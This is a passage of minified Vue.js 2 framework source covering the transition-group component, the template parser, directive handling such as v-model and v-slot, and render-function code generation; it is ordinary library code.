h=r[d];h.data.transition=s,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):u.push(h)}this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ro),e.forEach(io),e.forEach(oo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Ei(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(bi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(bi,e),n._moveCb=null,Ai(n,t))})}}))},methods:{hasMove:function(e,t){if(!gi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){pi(n,e)}),fi(n,t),n.style.display="none",this.$el.appendChild(n);var r=Li(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=On,xn.config.isReservedTag=Vn,xn.config.isReservedAttr=$n,xn.config.getTagNamespace=Un,xn.config.isUnknownElement=function(e){if(!U)return!0;if(Vn(e))return!1;if(e=e.toLowerCase(),null!=Xn[e])return Xn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Xn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Xn[e]=/HTMLUnknownElement/.test(t.toString())},$(xn.options.directives,Zi),$(xn.options.components,so),xn.prototype.__patch__=U?Ri:O,xn.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ge),Qt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new hn(e,r,O,{before:function(){e._isMounted&&!e._isDestroyed&&Qt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Qt(e,"mounted")),e}(this,e=e&&U?Gn(e):void 0,t)},U&&setTimeout(function(){B.devtools&&oe&&oe.emit("init",xn)},0);var ao,lo=/\{\{((?:.|\r?\n)+?)\}\}/g,co=/[-.*+?^${}()|[\]\/\\]/g,uo=b(function(e){var t=e[0].replace(co,"\\$&"),n=e[1].replace(co,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),ho={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Nr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Dr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},fo={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Nr(e,"style");n&&(e.staticStyle=JSON.stringify(ti(n)));var r=Dr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},po=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),vo=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),mo=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),go=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,_o="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+z.source+"]*",wo="((?:"+_o+"\\:)?"+_o+")",bo=new RegExp("^<"+wo),xo=/^\s*(\/?)>/,Co=new RegExp("^<\\/"+wo+"[^>]*>"),ko=/^<!DOCTYPE [^>]+>/i,So=/^<!\--/,Eo=/^<!\[/,Ao=v("script,style,textarea",!0),To={},$o={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Lo=/&(?:lt|gt|quot|amp|#39);/g,Oo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,jo=v("pre,textarea",!0),Do=function(e,t){return e&&jo(e)&&"\n"===t[0]};function No(e,t){var n=t?Oo:Lo;return e.replace(n,function(e){return $o[e]})}var Io,Mo,Po,Ro,qo,Bo,zo,Ho,Fo=/^@|^v-on:/,Wo=/^v-|^@|^:|^#/,Vo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Uo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Xo=/^\(|\)$/g,Zo=/^\[.*\]$/,Go=/:(.*)$/,Ko=/^:|^\.|^v-bind:/,Jo=/\.[^.\]]+(?=[^\]]*$)/g,Yo=/^v-slot(:|$)|^#/,Qo=/[\r\n]/,es=/\s+/g,ts=b(function(e){return(ao=ao||document.createElement("div")).innerHTML=e,ao.textContent}),ns="_empty_";function rs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:cs(t),rawAttrsMap:{},parent:n,children:[]}}function is(e,t){var n,r;(r=Dr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Dr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Nr(e,"scope"),e.slotScope=t||Nr(e,"slot-scope")):(t=Nr(e,"slot-scope"))&&(e.slotScope=t);var n=Dr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Tr(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Ir(e,Yo);if(r){var i=as(r),o=i.name,s=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=s,e.slotScope=r.value||ns}}else{var a=Ir(e,Yo);if(a){var l=e.scopedSlots||(e.scopedSlots={}),c=as(a),u=c.name,d=c.dynamic,h=l[u]=rs("template",[],e);h.slotTarget=u,h.slotTargetDynamic=d,h.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=h,!0}),h.slotScope=a.value||ns,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Dr(e,"name"))}(e),function(e){var t;(t=Dr(e,"is"))&&(e.component=t),null!=Nr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Po.length;i++)e=Po[i](e,t)||e;return function(e){var t,n,r,i,o,s,a,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,Wo.test(r))if(e.hasBindings=!0,(s=ls(r.replace(Wo,"")))&&(r=r.replace(Jo,"")),Ko.test(r))r=r.replace(Ko,""),o=Cr(o),(l=Zo.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!l&&"innerHtml"===(r=C(r))&&(r="innerHTML"),s.camel&&!l&&(r=C(r)),s.sync&&(a=Rr(o,"$event"),l?jr(e,'"update:"+('+r+")",a,null,!1,0,c[t],!0):(jr(e,"update:"+C(r),a,null,!1,0,c[t]),E(r)!==C(r)&&jr(e,"update:"+E(r),a,null,!1,0,c[t])))),s&&s.prop||!e.component&&zo(e.tag,e.attrsMap.type,r)?Ar(e,r,o,c[t],l):Tr(e,r,o,c[t],l);else if(Fo.test(r))r=r.replace(Fo,""),(l=Zo.test(r))&&(r=r.slice(1,-1)),jr(e,r,o,s,!1,0,c[t],l);else{var u=(r=r.replace(Wo,"")).match(Go),d=u&&u[1];l=!1,d&&(r=r.slice(0,-(d.length+1)),Zo.test(d)&&(d=d.slice(1,-1),l=!0)),Lr(e,r,i,o,d,l,s,c[t])}else Tr(e,r,JSON.stringify(o),c[t]),!e.component&&"muted"===r&&zo(e.tag,e.attrsMap.type,r)&&Ar(e,r,"true",c[t])}(e),e}function os(e){var t;if(t=Nr(e,"v-for")){var n=function(e){var t=e.match(Vo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Xo,""),i=r.match(Uo);return i?(n.alias=r.replace(Uo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&$(e,n)}}function ss(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function as(e){var t=e.name.replace(Yo,"");return t||"#"!==e.name[0]&&(t="default"),Zo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function ls(e){var t=e.match(Jo);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function cs(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var us=/^xmlns:NS\d+/,ds=/^NS\d+:/;function hs(e){return rs(e.tag,e.attrsList.slice(),e.parent)}var fs,ps,vs=[ho,fo,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Dr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Nr(e,"v-if",!0),o=i?"&&("+i+")":"",s=null!=Nr(e,"v-else",!0),a=Nr(e,"v-else-if",!0),l=hs(e);os(l),$r(l,"type","checkbox"),is(l,t),l.processed=!0,l.if="("+n+")==='checkbox'"+o,ss(l,{exp:l.if,block:l});var c=hs(e);Nr(c,"v-for",!0),$r(c,"type","radio"),is(c,t),ss(l,{exp:"("+n+")==='radio'"+o,block:c});var u=hs(e);return Nr(u,"v-for",!0),$r(u,":type",n),is(u,t),ss(l,{exp:i,block:u}),s?l.else=!0:a&&(l.elseif=a),l}}}}],ms={expectHTML:!0,modules:vs,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,s=e.attrsMap.type;if(e.component)return Pr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";jr(e,"change",r=r+" "+Rr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r);else if("input"===o&&"checkbox"===s)!function(e,t,n){var r=n&&n.number,i=Dr(e,"value")||"null",o=Dr(e,"true-value")||"true",s=Dr(e,"false-value")||"false";Ar(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),jr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+s+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Rr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Rr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Rr(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===s)!function(e,t,n){var r=n&&n.number,i=Dr(e,"value")||"null";Ar(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),jr(e,"change",Rr(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,s=i.number,a=i.trim,l=!o&&"range"!==r,c=o?"change":"range"===r?"__r":"input",u="$event.target.value";a&&(u="$event.target.value.trim()"),s&&(u="_n("+u+")");var d=Rr(t,u);l&&(d="if($event.target.composing)return;"+d),Ar(e,"value","("+t+")"),jr(e,c,d,null,!0),(a||s)&&jr(e,"blur","$forceUpdate()")}(e,r,i);else if(!B.isReservedTag(o))return Pr(e,r,i),!1;return!0},text:function(e,t){t.value&&Ar(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Ar(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:po,mustUseProp:On,canBeLeftOpenTag:vo,isReservedTag:Vn,getTagNamespace:Un,staticKeys:vs.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},gs=b(function(e){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}),ys=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,_s=/\([^)]*?\);*$/,ws=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,bs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},xs={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Cs=function(e){return"if("+e+")return null;"},ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Cs("$event.target !== $event.currentTarget"),ctrl:Cs("!$event.ctrlKey"),shift:Cs("!$event.shiftKey"),alt:Cs("!$event.altKey"),meta:Cs("!$event.metaKey"),left:Cs("'button' in $event && $event.button !== 0"),middle:Cs("'button' in $event && $event.button !== 1"),right:Cs("'button' in $event && $event.button !== 2")};function Ss(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var s=Es(e[o]);e[o]&&e[o].dynamic?i+=o+","+s+",":r+='"'+o+'":'+s+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Es(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Es(e)}).join(",")+"]";var t=ws.test(e.value),n=ys.test(e.value),r=ws.test(e.value.replace(_s,""));if(e.modifiers){var i="",o="",s=[];for(var a in e.modifiers)if(ks[a])o+=ks[a],bs[a]&&s.push(a);else if("exact"===a){var l=e.modifiers;o+=Cs(["ctrl","shift","alt","meta"].filter(function(e){return!l[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else s.push(a);return s.length&&(i+="if(!$event.type.indexOf('key')&&"+s.map(As).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function As(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=bs[e],r=xs[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ts={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},$s=function(e){this.options=e,this.warn=e.warn||Sr,this.transforms=Er(e.modules,"transformCode"),this.dataGenFns=Er(e.modules,"genData"),this.directives=$($({},Ts),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ls(e,t){var n=new $s(t);return{render:"with(this){return "+(e?Os(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Os(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return js(e,t);if(e.once&&!e.onceProcessed)return Ds(e,t);if(e.for&&!e.forProcessed)return Is(e,t);if(e.if&&!e.ifProcessed)return Ns(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=qs(e,t),i="_t("+n+(r?","+r:""),o=e.attrs||e.dynamicAttrs?Hs((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}})):null,s=e.attrsMap["v-bind"];return!o&&!s||r||(i+=",null"),o&&(i+=","+o),s&&(i+=(o?"":",null")+","+s),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:qs(t,n,!0);return"_c("+e+","+Ms(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ms(e,t));var i=e.inlineTemplate?null:qs(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return qs(e,t)||"void 0"}function js(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Os(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Ds(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Ns(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Os(e,t)+","+t.onceId+++","+n+")":Os(e,t)}return js(e,t)}function Ns(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+s(o.block)+":"+e(t,n,r,i):""+s(o.block);function s(e){return r?r(e,n):e.once?Ds(e,n):Os(e,n)}}(e.ifConditions.slice(),t,n,r)}function Is(e,t,n,r){var i=e.for,o=e.alias,s=e.iterator1?","+e.iterator1:"",a=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+s+a+"){return "+(n||Os)(e,t)+"})"}function Ms(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,s,a="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){o=n[r],s=!0;var c=t.directives[o.name];c&&(s=!!c(e,o,t.warn)),s&&(l=!0,a+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return l?a.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+Hs(e.attrs)+","),e.props&&(n+="domProps:"+Hs(e.props)+","),e.events&&(n+=Ss(e.events,!1)+","),e.nativeEvents&&(n+=Ss(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ps(n)}),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==ns||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var s=Object.keys(t).map(function(e){return Rs(t[e],n)}).join(",");return"scopedSlots:_u(["+s+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(s):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Ls(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+Hs(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ps(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ps))}function Rs(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Ns(e,t,Rs,"null");if(e.for&&!e.forProcessed)return Is(e,t,Rs);var r=e.slotScope===ns?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(qs(e,t)||"undefined")+":undefined":qs(e,t)||"undefined":Os(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function qs(e,t,n,r,i){var o=e.children;if(o.length){var s=o[0];if(1===o.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var a=n?t.maybeComponent(s)?",1":",0":"";return""+(r||Os)(s,t)+a}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Bs(i)||i.ifConditions&&i.ifConditions.some(function(e){return Bs(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,c=i||zs;return"["+o.map(function(e){return c(e,t)}).join(",")+"]"+(l?","+l:"")}}function Bs(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function zs(e,t){return 1===e.type?Os(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Fs(JSON.stringify(n.text)))+")";var n,r}function Hs(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Fs(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Fs(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ws(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}function Vs(e){var t=Object.create(null);return function(n,r,i){(r=$({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var s=e(n,r),a={},l=[];return a.render=Ws(s.render,l),a.staticRenderFns=s.staticRenderFns.map(function(e){return Ws(e,l)}),t[o]=a}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Us,Xs,Zs=(Us=function(e,t){var n=function(e,t){Io=t.warn||Sr,Bo=t.isPreTag||j,zo=t.mustUseProp||j,Ho=t.getTagNamespace||j,t.isReservedTag,Po=Er(t.modules,"transformNode"),Ro=Er(t.modules,"preTransformNode"),qo=Er(t.modules,"postTransformNode"),Mo=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,s=t.whitespace,a=!1,l=!1;function c(e){if(u(e),a||e.processed||(e=is(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&ss(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)s=e,(c=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&c.if&&ss(c,{exp:s.elseif,block:s});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var s,c;e.children=e.children.filter(function(e){return!e.slotScope}),u(e),e.pre&&(a=!1),Bo(e.tag)&&(l=!1);for(var d=0;d<qo.length;d++)qo[d](e,t)}function u(e){if(!l)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,s=t.isUnaryTag||j,a=t.canBeLeftOpenTag||j,l=0;e;){if(n=e,r&&Ao(r)){var c=0,u=r.toLowerCase(),d=To[u]||(To[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),h=e.replace(d,function(e,n,r){return c=r.length,Ao(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-h.length,e=h,E(u,l-c,l)}else{var f=e.indexOf("<");if(0===f){if(So.test(e)){var p=e.indexOf("--\x3e");if(p>=0){t.shouldKeepComment&&t.comment(e.substring(4,p),l,l+p+3),C(p+3);continue}}if(Eo.test(e)){var v=e.indexOf("]>");if(v>=0){C(v+2);continue}}var m=e.match(ko);if(m){C(m[0].length);continue}var g=e.match(Co);if(g){var y=l;C(g[0].length),E(g[1],y,l);continue}var _=k();if(_){S(_),Do(_.tagName,e)&&C(1);continue}}var w=void 0,b=void 0,x=void 0;if(f>=0){for(b=e.slice(f);!(Co.test(b)||bo.test(b)||So.test(b)||Eo.test(b)||(x=b.indexOf("<",1))<0);)f+=x,b=e.slice(f);w=e.substring(0,f)}f<0&&(w=e),w&&C(w.length),t.chars&&w&&t.chars(w,l-w.length,l)}if(e===n){t.chars&&t.chars(e);break}}function C(t){l+=t,e=e.substring(t)}function k(){var t=e.match(bo);if(t){var n,r,i={tagName:t[1],attrs:[],start:l};for(C(t[0].length);!(n=e.match(xo))&&(r=e.match(yo)||e.match(go));)r.start=l,C(r[0].length),r.end=l,i.attrs.push(r);if(n)return i.unarySlash=n[1],C(n[0].length),i.end=l,i}}function S(e){var n=e.tagName,l=e.unarySlash;o&&("p"===r&&mo(n)&&E(r),a(n)&&r===n&&E(n));for(var c=s(n)||!!l,u=e.attrs.length,d=new Array(u),h=0;h<u;h++){var f=e.attrs[h],p=f[3]||f[4]||f[5]||"",v="a"===n&&"href"===f[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[h]={name:f[1],value:No(p,v)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n),t.start&&t.start(n,d,c,e.start,e.end)}function E(e,n,o){var s,a;if(null==n&&(n=l),null==o&&(o=l),e)for(a=e.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==a;s--);else s=0;if(s>=0){for(var c=i.length-1;c>=s;c--)t.end&&t.end(i[c].tag,n,o);i.length=s,r=s&&i[s-1].tag}else"br"===a?t.start&&t.start(e,[],!0,n,o):"p"===a&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}E()}(e,{warn:Io,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,s,u,d){var h=r&&r.ns||Ho(e);K&&"svg"===h&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];us.test(r.name)||(r.name=r.name.replace(ds,""),t.push(r))}return t}(o));var f,p=rs(e,o,r);h&&(p.ns=h),"style"!==(f=p).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||ie()||(p.forbidden=!0);for(var v=0;v<Ro.length;v++)p=Ro[v](p,t)||p;a||(function(e){null!=Nr(e,"v-pre")&&(e.pre=!0)}(p),p.pre&&(a=!0)),Bo(p.tag)&&(l=!0),a?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(p):p.processed||(os(p),function(e){var t=Nr(e,"v-if");if(t)e.if=t,ss(e,{exp:t,block:e});else{null!=Nr(e,"v-else")&&(e.else=!0);var n=Nr(e,"v-else-if");n&&(e.elseif=n)}}(p),function(e){null!=Nr(e,"v-once")&&(e.once=!0)}(p)),n||(n=p),s?c(p):(r=p,i.push(p))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],c(o)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,c,u,d=r.children;(e=l||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:ts(e):d.length?s?"condense"===s&&Qo.test(e)?"":" ":o?" ":"":"")&&(l||"condense"!==s||(e=e.replace(es," ")),!a&&" "!==e&&(c=function(e,t){var n=Mo?uo(Mo):lo;if(n.test(e)){for(var r,i,o,s=[],a=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(a.push(o=e.slice(l,i)),s.push(JSON.stringify(o)));var c=Cr(r[1].trim());s.push("_s("+c+")"),a.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(a.push(o=e.slice(l)),s.push(JSON.stringify(o))),{expression:s.join("+"),tokens:a}}}(e))?u={type:2,expression:c.expression,tokens:c.tokens,text:e}:" "===e&&d.length&&" "===d[d.length-1].text||(u={type:3,text:e}),u&&d.push(u))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(fs=gs(t.staticKeys||""),ps=t.isReservedTag||j,function 